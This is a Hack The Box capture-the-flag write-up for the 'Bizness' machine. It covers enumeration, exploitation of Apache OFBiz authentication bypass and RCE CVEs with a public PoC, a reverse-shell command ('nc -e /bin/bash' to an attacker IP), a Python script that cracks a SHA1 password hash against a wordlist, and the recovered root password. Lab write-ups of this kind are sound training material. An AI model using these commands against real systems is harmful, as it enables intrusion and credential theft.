Bizness - HTB Writeup
Bizness is a Easy Linux machine initially released on January 6th, 2024. As usual, I start with basic enumeration using Nmap; and from there used dirsearch for directory enumeration. From directory enumeration we find a login page running Apache OFBiz. This version of Apache OFBiz is vulnerable to an authentication bypass vulnerability CVE-2023-51497. From here, using a public PoC script found on github, we are then able to leverage CVE-2023-49070 to get remote code execution and get a shell on the machine as the ofbiz user.
Enumeration
nmap -sV 10.10.11.252
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-18 06:01 UTC
Nmap scan report for 10.10.11.252
Host is up (0.15s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
80/tcp open http nginx 1.18.0
443/tcp open ssl/http nginx 1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 30.40 seconds
Ports Open:
22, 80, 443
When navigating the IP in the browser, bizness.htb is the domain that is shown. Let’s go ahead and add this to /etc/hosts
echo '10.10.11.252 bizness.htb' | sudo tee -a /etc/hosts
10.10.11.252 bizness.htb
Next moving on to directory enumeration, after a bit of trial and error I tried dirsearch.
dirsearch -u https://bizness.htb/
From this step of enumeration, the endpoint containing the Vulnerable login was found:
https://bizness.htb/solr/control/checkLogin/
- Apache OFBiz Authentication Bypass Vulnerability (CVE-2023-51467 and CVE-2023-49070)
CVE-2023-49070
The Apache OFBiz Enterprise Resource Planning (ERP) system, a Java based web framework used across many industries. The SonicWall Threat research team’s discovery of CVE-2023-51467, a severe authentication bypass vulnerability with a CVSS score of 9.8, has unveiled an alarming risk to the system’s integrity. This vulnerability not only exposes the ERP system to potential exploitation but also opens the door to a Server-Side Request Forgery (SSRF) exploit, presenting a dual threat to organizations relying on Apache OFBiz. CVE-2023-51467 and CVE-2023-49070 PoC
Shell as ofbiz
Using the exploit.py script from the PoC above, I was able to get a shell as ofbiz.
python exploit.py --url https://bizness.htb/ --cmd 'nc -e /bin/bash 10.10.16.9 6969'
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.

 we found some important data during enumeration.
we found some important data during enumeration.

Using the script below, this can be used to decrypt the password
import hashlib
import base64
import os
from tqdm import tqdm
class PasswordEncryptor:
def __init__(self, hash_type="SHA", pbkdf2_iterations=10000):
"""
Initialize the PasswordEncryptor object with a hash type and PBKDF2 iterations.
:param hash_type: The hash algorithm to use (default is SHA).
:param pbkdf2_iterations: The number of iterations for PBKDF2 (default is 10000).
"""
self.hash_type = hash_type
self.pbkdf2_iterations = pbkdf2_iterations
def crypt_bytes(self, salt, value):
"""
Crypt a password using the specified hash type and salt.
:param salt: The salt used in the encryption.
:param value: The password value to be encrypted.
:return: The encrypted password string.
"""
if not salt:
salt = base64.urlsafe_b64encode(os.urandom(16)).decode('utf-8')
hash_obj = hashlib.new(self.hash_type)
hash_obj.update(salt.encode('utf-8'))
hash_obj.update(value)
hashed_bytes = hash_obj.digest()
result = f"${self.hash_type}${salt}${base64.urlsafe_b64encode(hashed_bytes).decode('utf-8').replace('+', '.')}"
return result
def get_crypted_bytes(self, salt, value):
"""
Get the encrypted bytes for a password.
:param salt: The salt used in the encryption.
:param value: The password value to get encrypted bytes for.
:return: The encrypted bytes as a string.
"""
try:
hash_obj = hashlib.new(self.hash_type)
hash_obj.update(salt.encode('utf-8'))
hash_obj.update(value)
hashed_bytes = hash_obj.digest()
return base64.urlsafe_b64encode(hashed_bytes).decode('utf-8').replace('+', '.')
except hashlib.NoSuchAlgorithmException as e:
raise Exception(f"Error while computing hash of type {self.hash_type}: {e}")
# Example usage:
hash_type = "SHA1"
salt = "d"
search = "$SHA1$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I="
wordlist = '/usr/wordlist/rockyou.txt'
# Create an instance of the PasswordEncryptor class
encryptor = PasswordEncryptor(hash_type)
# Get the number of lines in the wordlist for the loading bar
total_lines = sum(1 for _ in open(wordlist, 'r', encoding='latin-1'))
# Iterate through the wordlist with a loading bar and check for a matching password
with open(wordlist, 'r', encoding='latin-1') as password_list:
for password in tqdm(password_list, total=total_lines, desc="Processing"):
value = password.strip()
# Get the encrypted password
hashed_password = encryptor.crypt_bytes(salt, value.encode('utf-8'))
# Compare with the search hash
if hashed_password == search:
print(f'Found Password:{value}, hash:{hashed_password}')
break # Stop the loop if a match is found
 password:
password: monkeybizness
Using the login and password we now get the root flag!
